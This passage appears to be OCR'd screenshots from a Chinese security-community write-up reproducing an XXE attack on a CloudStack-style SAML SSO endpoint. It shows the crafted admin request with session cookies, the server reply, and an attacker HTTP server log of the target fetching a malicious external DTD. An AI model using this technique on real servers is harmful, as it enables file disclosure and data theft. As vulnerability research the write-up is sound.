 Request
Raw Params Headers Hex
GET
/client/api/?username=admin&listall=true&command=samlsso&response=json&SAMLRe
HTTP/1.1
Host: 192.168.23.135:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101
Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: sessionkey=XJB2Ah_5DWVrhcDb6JNEwatSLGQ;
JSESSIONID=node01hxghu7c7xxyb11zi53nhsralb48.node0; account=admin;
domainid=5f61f141-f23c-11ec-a12b-0242ac110007; role=1; timezone=UTC;
timezoneoffset=0.0; userfullname=Admin%20User;
userid=5f630f5f-f23c-11ec-a12b-0242ac110007; username=admin
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: Express
connection: close
date: Fri, 22 Jul 2022 08:53:18 GMT
content-type: text/xml;charset=utf-8
set-cookie: JSESSIONID=node01qv78ygk6vacgtmh04b5iag0j83.node0; Path=/client
expires: Thu, 01 Jan 1970 00:00:00 GMT
content-length: 0
server: Jetty(9.4.27.v20200227)
C:\Windows\System32\cmd.exe - python -m http.server --cgi 9090
192.168.1.177 - - [22/Jul/2022 15:46:49] "GET /ev.dtd HTTP/1.1" 200 -
192.168.1.177 - - [22/Jul/2022 15:46:50] "GET /ev.dtd HTTP/1.1" 200 -
Keyboard interrupt received, exiting.
C:\Users\qweasdzxc\Desktop\environment>
C:\Users\qweasdzxc\Desktop\environment>python -m http.server --cgi 9090
Serving HTTP on 0.0.0.0 port 9090 (http://0.0.0.0:9090/) ...
192.168.1.177 - - [22/Jul/2022 16:53:17] "GET /ev.dtd HTTP/1.1" 200 -
先知社区